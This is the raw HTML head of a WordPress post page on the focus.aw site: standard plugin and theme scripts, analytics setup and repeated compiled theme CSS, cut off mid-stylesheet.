<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.9.1","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.9.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.9.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.9.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","security":"99b47e441e","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/focus.aw\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/focus.aw\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.9.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://focus.aw/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://focus.aw/index.php/wp-json/wp/v2/posts/26977" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://focus.aw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://focus.aw/?p=26977' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://focus.aw/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2023%2F03%2F28%2Fluho-cu-impacto-social%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://focus.aw/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2023%2F03%2F28%2Fluho-cu-impacto-social%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-9XVSSHF6KZ"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-9XVSSHF6KZ');
		</script>

	<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.4.1","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/focus.aw\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css">
			/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}
		</style>
		<script>
			document.documentElement.classList.add(
				'vp-lazyload-enabled'
			);
		</script>
		<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/focus.aw\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/focus.aw\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#38a6c1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e9a1a65fda";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Cardo}.td-mobile-content .sub-menu a{font-family:Cardo}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Cardo}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Cardo}.td-page-content h1,.wpb_text_column h1{font-family:Cardo}.td-page-content h2,.wpb_text_column h2{font-family:Cardo}.td-page-content h3,.wpb_text_column h3{font-family:Cardo}.td-page-content h4,.wpb_text_column h4{font-family:Cardo}.td-page-content h5,.wpb_text_column h5{font-family:Cardo}.td-page-content h6,.wpb_text_column h6{font-family:Cardo}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cardo;font-size:15px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Cardo}.td-post-date .entry-date{font-family:Cardo}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Cardo}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Cardo}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Cardo}.top-header-menu .menu-item-has-children li a{font-family:Cardo}.td_mod_mega_menu .item-details a{font-family:Cardo;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Cardo;font-size:12px;font-weight:normal;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Cardo}.td-excerpt,.td_module_14 .td-excerpt{font-family:Cardo}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Cardo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td_module_wrap .td-module-title{font-family:Cardo}.td_module_1 .td-module-title{font-family:Cardo}.td_module_2 .td-module-title{font-family:Cardo}.td_module_3 .td-module-title{font-family:Cardo}.td_module_4 .td-module-title{font-family:Cardo}.td_module_5 .td-module-title{font-family:Cardo}.td_module_6 .td-module-title{font-family:Cardo}.td_module_7 .td-module-title{font-family:Cardo}.td_module_8 .td-module-title{font-family:Cardo}.td_module_9 .td-module-title{font-family:Cardo}.td_module_10 .td-module-title{font-family:Cardo}.td_module_11 .td-module-title{font-family:Cardo}.td_module_12 .td-module-title{font-family:Cardo}.td_module_13 .td-module-title{font-family:Cardo}.td_module_14 .td-module-title{font-family:Cardo}.td_module_15 .entry-title{font-family:Cardo}.td_module_16 .td-module-title{font-family:Cardo}.td_module_17 .td-module-title{font-family:Cardo}.td_module_18 .td-module-title{font-family:Cardo}.td_module_19 .td-module-title{font-family:Cardo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Cardo}.td_block_trending_now .entry-title{font-family:Cardo}.td_module_mx1 .td-module-title{font-family:Cardo}.td_module_mx2 .td-module-title{font-family:Cardo}.td_module_mx3 .td-module-title{font-family:Cardo}.td_module_mx4 .td-module-title{font-family:Cardo}.td_module_mx5 .td-module-title{font-family:Cardo}.td_module_mx6 .td-module-title{font-family:Cardo}.td_module_mx7 .td-module-title{font-family:Cardo}.td_module_mx8 .td-module-title{font-family:Cardo}.td_module_mx9 .td-module-title{font-family:Cardo}.td_module_mx10 .td-module-title{font-family:Cardo}.td_module_mx11 .td-module-title{font-family:Cardo}.td_module_mx12 .td-module-title{font-family:Cardo}.td_module_mx13 .td-module-title{font-family:Cardo}.td_module_mx14 .td-module-title{font-family:Cardo}.td_module_mx15 .td-module-title{font-family:Cardo}.td_module_mx16 .td-module-title{font-family:Cardo}.td_module_mx17 .td-module-title{font-family:Cardo}.td_module_mx18 .td-module-title{font-family:Cardo}.td_module_mx19 .td-module-title{font-family:Cardo}.td_module_mx20 .td-module-title{font-family:Cardo}.td_module_mx21 .td-module-title{font-family:Cardo}.td_module_mx22 .td-module-title{font-family:Cardo}.td_module_mx23 .td-module-title{font-family:Cardo}.td_module_mx24 .td-module-title{font-family:Cardo}.td_module_mx25 .td-module-title{font-family:Cardo}.td_module_mx26 .td-module-title{font-family:Cardo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.post .td-post-header .entry-title{font-family:Cardo}.td-post-template-default .td-post-header .entry-title{font-family:Cardo}.td-post-template-1 .td-post-header .entry-title{font-family:Cardo}.td-post-template-2 .td-post-header .entry-title{font-family:Cardo}.td-post-template-3 .td-post-header .entry-title{font-family:Cardo}.td-post-template-4 .td-post-header .entry-title{font-family:Cardo}.td-post-template-5 .td-post-header .entry-title{font-family:Cardo}.td-post-template-6 .td-post-header .entry-title{font-family:Cardo}.td-post-template-7 .td-post-header .entry-title{font-family:Cardo}.td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td-post-template-9 .td-post-header .entry-title{font-family:Cardo}.td-post-template-10 .td-post-header .entry-title{font-family:Cardo}.td-post-template-11 .td-post-header .entry-title{font-family:Cardo}.td-post-template-12 .td-post-header .entry-title{font-family:Cardo}.td-post-template-13 .td-post-header .entry-title{font-family:Cardo}.td-post-content p,.td-post-content{font-family:Cardo}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Cardo}.post .td_quote_box p,.page .td_quote_box p{font-family:Cardo}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Cardo}.td-post-content li{font-family:Cardo}.td-post-content h1{font-family:Cardo}.td-post-content h2{font-family:Cardo}.td-post-content h3{font-family:Cardo}.td-post-content h4{font-family:Cardo}.td-post-content h5{font-family:Cardo}.td-post-content h6{font-family:Cardo}.post .td-category a{font-family:Cardo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Cardo}.post header .td-post-date .entry-date{font-family:Cardo}.post header .td-post-views span,.post header .td-post-comments{font-family:Cardo}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Cardo}.post .td-post-next-prev-content span{font-family:Cardo}.post .td-post-next-prev-content a{font-family:Cardo}.post .author-box-wrap .td-author-name a{font-family:Cardo}.post .author-box-wrap .td-author-url a{font-family:Cardo}.post .author-box-wrap .td-author-description{font-family:Cardo}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Cardo}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Cardo}.td_block_related_posts .entry-title a{font-family:Cardo}.post .td-post-share-title{font-family:Cardo}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Cardo}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Cardo}ul.sf-menu>.menu-item>a{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Cardo}.td-mobile-content .sub-menu a{font-family:Cardo}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Cardo}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Cardo}.td-page-content h1,.wpb_text_column h1{font-family:Cardo}.td-page-content h2,.wpb_text_column h2{font-family:Cardo}.td-page-content h3,.wpb_text_column h3{font-family:Cardo}.td-page-content h4,.wpb_text_column h4{font-family:Cardo}.td-page-content h5,.wpb_text_column h5{font-family:Cardo}.td-page-content h6,.wpb_text_column h6{font-family:Cardo}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cardo;font-size:15px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Cardo}.td-post-date .entry-date{font-family:Cardo}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Cardo}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Cardo}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Cardo}.top-header-menu .menu-item-has-children li a{font-family:Cardo}.td_mod_mega_menu .item-details a{font-family:Cardo;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Cardo;font-size:12px;font-weight:normal;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Cardo}.td-excerpt,.td_module_14 .td-excerpt{font-family:Cardo}.td-theme-slider.iosSlider-col-1 